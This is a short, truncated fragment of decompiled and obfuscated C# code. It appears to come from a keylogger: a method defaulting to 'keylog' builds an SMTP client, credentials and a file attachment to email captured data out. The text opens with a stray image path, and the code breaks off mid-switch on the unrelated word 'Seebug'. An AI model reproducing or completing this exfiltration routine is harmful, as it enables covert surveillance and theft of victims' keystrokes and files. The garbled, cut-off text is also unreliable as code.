 // Token: 0x06000064 RID: 100 RVA: 0x00024AC8 File Offset: 0x00022CC8
public static bool bjy(string bjx, string bjw, string bjq, string bjz = "", string bkl = "", string bkm = "keylog")
{
bool result;
try
{
SmtpClient smtpClient = new SmtpClient();
for (;;)
{
IL_06:
uint num = 669250624u;
for (;;)
{
uint num2;
MailMessage mailMessage;
NetworkCredential credentials;
switch ((num2 = (num ^ 2093686824u)) % 25u)
{
case 0u:
{
Attachment item = new Attachment(bkl);
num = (num2 * 2025541640u ^ 531871468u);
continue;
}
case 1u:
mailMessage.Subject = bjw;
if (false & Operators.CompareString(bkm, "keylog", false) == 0)
{
num = (num2 * 3747504938u ^ 210990280u);
continue;
}
goto IL_349;
case 2u:
smtpClient.UseDefaultCredentials = false;
num = (num2 * 2724165836u ^ 2836918030u);
continue;
case 3u:
{
Seebug